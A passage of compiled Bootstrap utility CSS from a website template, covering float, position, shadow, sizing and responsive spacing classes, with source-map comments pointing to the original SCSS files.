  /* line 7, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_float.scss */
  .float-xl-none {
    float: none !important;
  }
}

/* line 10, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_position.scss */
.position-static {
  position: static !important;
}

/* line 10, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_position.scss */
.position-relative {
  position: relative !important;
}

/* line 10, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_position.scss */
.position-absolute {
  position: absolute !important;
}

/* line 10, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_position.scss */
.position-fixed {
  position: fixed !important;
}

/* line 10, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_position.scss */
.position-sticky {
  position: sticky !important;
}

/* line 15, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_position.scss */
.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}

/* line 23, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_position.scss */
.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030;
}

@supports (position: sticky) {
  /* line 31, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_position.scss */
  .sticky-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }
}

/* line 5, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_screenreaders.scss */
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}

/* line 24, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_screen-reader.scss */
.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  overflow: visible;
  clip: auto;
  white-space: normal;
}

/* line 3, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_shadows.scss */
.shadow-sm {
  box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
}

/* line 4, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_shadows.scss */
.shadow {
  box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
}

/* line 5, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_shadows.scss */
.shadow-lg {
  box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
}

/* line 6, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_shadows.scss */
.shadow-none {
  box-shadow: none !important;
}

/* line 7, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_sizing.scss */
.w-25 {
  width: 25% !important;
}

/* line 7, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_sizing.scss */
.w-50 {
  width: 50% !important;
}

/* line 7, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_sizing.scss */
.w-75 {
  width: 75% !important;
}

/* line 7, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_sizing.scss */
.w-100 {
  width: 100% !important;
}

/* line 7, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_sizing.scss */
.w-auto {
  width: auto !important;
}

/* line 7, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_sizing.scss */
.h-25 {
  height: 25% !important;
}

/* line 7, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_sizing.scss */
.h-50 {
  height: 50% !important;
}

/* line 7, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_sizing.scss */
.h-75 {
  height: 75% !important;
}

/* line 7, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_sizing.scss */
.h-100 {
  height: 100% !important;
}

/* line 7, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_sizing.scss */
.h-auto {
  height: auto !important;
}

/* line 11, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_sizing.scss */
.mw-100 {
  max-width: 100% !important;
}

/* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_sizing.scss */
.mh-100 {
  max-height: 100% !important;
}

/* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.m-0 {
  margin: 0 !important;
}

/* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.mt-0,
.my-0 {
  margin-top: 0 !important;
}

/* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.mr-0,
.mx-0 {
  margin-right: 0 !important;
}

/* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.mb-0,
.my-0 {
  margin-bottom: 0 !important;
}

/* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.ml-0,
.mx-0 {
  margin-left: 0 !important;
}

/* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.m-1 {
  margin: 0.25rem !important;
}

/* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.mt-1,
.my-1 {
  margin-top: 0.25rem !important;
}

/* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.mr-1,
.mx-1 {
  margin-right: 0.25rem !important;
}

/* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.mb-1,
.my-1 {
  margin-bottom: 0.25rem !important;
}

/* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.ml-1,
.mx-1 {
  margin-left: 0.25rem !important;
}

/* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.m-2 {
  margin: 0.5rem !important;
}

/* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.mt-2,
.my-2 {
  margin-top: 0.5rem !important;
}

/* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.mr-2,
.mx-2 {
  margin-right: 0.5rem !important;
}

/* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.mb-2,
.my-2 {
  margin-bottom: 0.5rem !important;
}

/* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.ml-2,
.mx-2 {
  margin-left: 0.5rem !important;
}

/* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.m-3 {
  margin: 1rem !important;
}

/* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.mt-3,
.my-3 {
  margin-top: 1rem !important;
}

/* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.mr-3,
.mx-3 {
  margin-right: 1rem !important;
}

/* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.mb-3,
.my-3 {
  margin-bottom: 1rem !important;
}

/* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.ml-3,
.mx-3 {
  margin-left: 1rem !important;
}

/* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.m-4 {
  margin: 1.5rem !important;
}

/* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.mt-4,
.my-4 {
  margin-top: 1.5rem !important;
}

/* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.mr-4,
.mx-4 {
  margin-right: 1.5rem !important;
}

/* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.mb-4,
.my-4 {
  margin-bottom: 1.5rem !important;
}

/* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.ml-4,
.mx-4 {
  margin-left: 1.5rem !important;
}

/* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.m-5 {
  margin: 3rem !important;
}

/* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.mt-5,
.my-5 {
  margin-top: 3rem !important;
}

/* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.mr-5,
.mx-5 {
  margin-right: 3rem !important;
}

/* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.mb-5,
.my-5 {
  margin-bottom: 3rem !important;
}

/* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.ml-5,
.mx-5 {
  margin-left: 3rem !important;
}

/* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.p-0 {
  padding: 0 !important;
}

/* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.pt-0,
.py-0 {
  padding-top: 0 !important;
}

/* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.pr-0,
.px-0 {
  padding-right: 0 !important;
}

/* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.pb-0,
.py-0 {
  padding-bottom: 0 !important;
}

/* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.pl-0,
.px-0 {
  padding-left: 0 !important;
}

/* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.p-1 {
  padding: 0.25rem !important;
}

/* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.pt-1,
.py-1 {
  padding-top: 0.25rem !important;
}

/* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.pr-1,
.px-1 {
  padding-right: 0.25rem !important;
}

/* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.pb-1,
.py-1 {
  padding-bottom: 0.25rem !important;
}

/* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.pl-1,
.px-1 {
  padding-left: 0.25rem !important;
}

/* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.p-2 {
  padding: 0.5rem !important;
}

/* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.pt-2,
.py-2 {
  padding-top: 0.5rem !important;
}

/* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.pr-2,
.px-2 {
  padding-right: 0.5rem !important;
}

/* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.pb-2,
.py-2 {
  padding-bottom: 0.5rem !important;
}

/* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.pl-2,
.px-2 {
  padding-left: 0.5rem !important;
}

/* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.p-3 {
  padding: 1rem !important;
}

/* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.pt-3,
.py-3 {
  padding-top: 1rem !important;
}

/* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.pr-3,
.px-3 {
  padding-right: 1rem !important;
}

/* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.pb-3,
.py-3 {
  padding-bottom: 1rem !important;
}

/* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.pl-3,
.px-3 {
  padding-left: 1rem !important;
}

/* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.p-4 {
  padding: 1.5rem !important;
}

/* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.pt-4,
.py-4 {
  padding-top: 1.5rem !important;
}

/* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.pr-4,
.px-4 {
  padding-right: 1.5rem !important;
}

/* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.pb-4,
.py-4 {
  padding-bottom: 1.5rem !important;
}

/* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.pl-4,
.px-4 {
  padding-left: 1.5rem !important;
}

/* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.p-5 {
  padding: 3rem !important;
}

/* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.pt-5,
.py-5 {
  padding-top: 3rem !important;
}

/* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.pr-5,
.px-5 {
  padding-right: 3rem !important;
}

/* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.pb-5,
.py-5 {
  padding-bottom: 3rem !important;
}

/* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.pl-5,
.px-5 {
  padding-left: 3rem !important;
}

/* line 29, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.m-auto {
  margin: auto !important;
}

/* line 30, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.mt-auto,
.my-auto {
  margin-top: auto !important;
}

/* line 33, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.mr-auto,
.mx-auto {
  margin-right: auto !important;
}

/* line 36, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.mb-auto,
.my-auto {
  margin-bottom: auto !important;
}

/* line 39, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
.ml-auto,
.mx-auto {
  margin-left: auto !important;
}

@media (min-width: 576px) {
  /* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .m-sm-0 {
    margin: 0 !important;
  }
  /* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mt-sm-0,
  .my-sm-0 {
    margin-top: 0 !important;
  }
  /* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mr-sm-0,
  .mx-sm-0 {
    margin-right: 0 !important;
  }
  /* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mb-sm-0,
  .my-sm-0 {
    margin-bottom: 0 !important;
  }
  /* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .ml-sm-0,
  .mx-sm-0 {
    margin-left: 0 !important;
  }
  /* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .m-sm-1 {
    margin: 0.25rem !important;
  }
  /* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mt-sm-1,
  .my-sm-1 {
    margin-top: 0.25rem !important;
  }
  /* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mr-sm-1,
  .mx-sm-1 {
    margin-right: 0.25rem !important;
  }
  /* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mb-sm-1,
  .my-sm-1 {
    margin-bottom: 0.25rem !important;
  }
  /* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .ml-sm-1,
  .mx-sm-1 {
    margin-left: 0.25rem !important;
  }
  /* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .m-sm-2 {
    margin: 0.5rem !important;
  }
  /* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mt-sm-2,
  .my-sm-2 {
    margin-top: 0.5rem !important;
  }
  /* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mr-sm-2,
  .mx-sm-2 {
    margin-right: 0.5rem !important;
  }
  /* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mb-sm-2,
  .my-sm-2 {
    margin-bottom: 0.5rem !important;
  }
  /* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .ml-sm-2,
  .mx-sm-2 {
    margin-left: 0.5rem !important;
  }
  /* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .m-sm-3 {
    margin: 1rem !important;
  }
  /* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mt-sm-3,
  .my-sm-3 {
    margin-top: 1rem !important;
  }
  /* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mr-sm-3,
  .mx-sm-3 {
    margin-right: 1rem !important;
  }
  /* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mb-sm-3,
  .my-sm-3 {
    margin-bottom: 1rem !important;
  }
  /* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .ml-sm-3,
  .mx-sm-3 {
    margin-left: 1rem !important;
  }
  /* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .m-sm-4 {
    margin: 1.5rem !important;
  }
  /* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mt-sm-4,
  .my-sm-4 {
    margin-top: 1.5rem !important;
  }
  /* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mr-sm-4,
  .mx-sm-4 {
    margin-right: 1.5rem !important;
  }
  /* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mb-sm-4,
  .my-sm-4 {
    margin-bottom: 1.5rem !important;
  }
  /* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .ml-sm-4,
  .mx-sm-4 {
    margin-left: 1.5rem !important;
  }
  /* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .m-sm-5 {
    margin: 3rem !important;
  }
  /* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mt-sm-5,
  .my-sm-5 {
    margin-top: 3rem !important;
  }
  /* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mr-sm-5,
  .mx-sm-5 {
    margin-right: 3rem !important;
  }
  /* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mb-sm-5,
  .my-sm-5 {
    margin-bottom: 3rem !important;
  }
  /* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .ml-sm-5,
  .mx-sm-5 {
    margin-left: 3rem !important;
  }
  /* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .p-sm-0 {
    padding: 0 !important;
  }
  /* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pt-sm-0,
  .py-sm-0 {
    padding-top: 0 !important;
  }
  /* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pr-sm-0,
  .px-sm-0 {
    padding-right: 0 !important;
  }
  /* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pb-sm-0,
  .py-sm-0 {
    padding-bottom: 0 !important;
  }
  /* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pl-sm-0,
  .px-sm-0 {
    padding-left: 0 !important;
  }
  /* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .p-sm-1 {
    padding: 0.25rem !important;
  }
  /* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pt-sm-1,
  .py-sm-1 {
    padding-top: 0.25rem !important;
  }
  /* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pr-sm-1,
  .px-sm-1 {
    padding-right: 0.25rem !important;
  }
  /* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pb-sm-1,
  .py-sm-1 {
    padding-bottom: 0.25rem !important;
  }
  /* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pl-sm-1,
  .px-sm-1 {
    padding-left: 0.25rem !important;
  }
  /* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .p-sm-2 {
    padding: 0.5rem !important;
  }
  /* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pt-sm-2,
  .py-sm-2 {
    padding-top: 0.5rem !important;
  }
  /* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pr-sm-2,
  .px-sm-2 {
    padding-right: 0.5rem !important;
  }
  /* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pb-sm-2,
  .py-sm-2 {
    padding-bottom: 0.5rem !important;
  }
  /* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pl-sm-2,
  .px-sm-2 {
    padding-left: 0.5rem !important;
  }
  /* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .p-sm-3 {
    padding: 1rem !important;
  }
  /* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pt-sm-3,
  .py-sm-3 {
    padding-top: 1rem !important;
  }
  /* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pr-sm-3,
  .px-sm-3 {
    padding-right: 1rem !important;
  }
  /* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pb-sm-3,
  .py-sm-3 {
    padding-bottom: 1rem !important;
  }
  /* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pl-sm-3,
  .px-sm-3 {
    padding-left: 1rem !important;
  }
  /* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .p-sm-4 {
    padding: 1.5rem !important;
  }
  /* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pt-sm-4,
  .py-sm-4 {
    padding-top: 1.5rem !important;
  }
  /* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pr-sm-4,
  .px-sm-4 {
    padding-right: 1.5rem !important;
  }
  /* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pb-sm-4,
  .py-sm-4 {
    padding-bottom: 1.5rem !important;
  }
  /* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pl-sm-4,
  .px-sm-4 {
    padding-left: 1.5rem !important;
  }
  /* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .p-sm-5 {
    padding: 3rem !important;
  }
  /* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pt-sm-5,
  .py-sm-5 {
    padding-top: 3rem !important;
  }
  /* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pr-sm-5,
  .px-sm-5 {
    padding-right: 3rem !important;
  }
  /* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pb-sm-5,
  .py-sm-5 {
    padding-bottom: 3rem !important;
  }
  /* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pl-sm-5,
  .px-sm-5 {
    padding-left: 3rem !important;
  }
  /* line 29, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .m-sm-auto {
    margin: auto !important;
  }
  /* line 30, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mt-sm-auto,
  .my-sm-auto {
    margin-top: auto !important;
  }
  /* line 33, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mr-sm-auto,
  .mx-sm-auto {
    margin-right: auto !important;
  }
  /* line 36, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mb-sm-auto,
  .my-sm-auto {
    margin-bottom: auto !important;
  }
  /* line 39, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .ml-sm-auto,
  .mx-sm-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 768px) {
  /* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .m-md-0 {
    margin: 0 !important;
  }
  /* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mt-md-0,
  .my-md-0 {
    margin-top: 0 !important;
  }
  /* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mr-md-0,
  .mx-md-0 {
    margin-right: 0 !important;
  }
  /* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mb-md-0,
  .my-md-0 {
    margin-bottom: 0 !important;
  }
  /* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .ml-md-0,
